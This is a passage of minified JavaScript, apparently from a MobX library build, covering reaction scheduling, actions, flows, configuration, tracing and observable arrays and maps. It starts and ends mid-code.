this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var 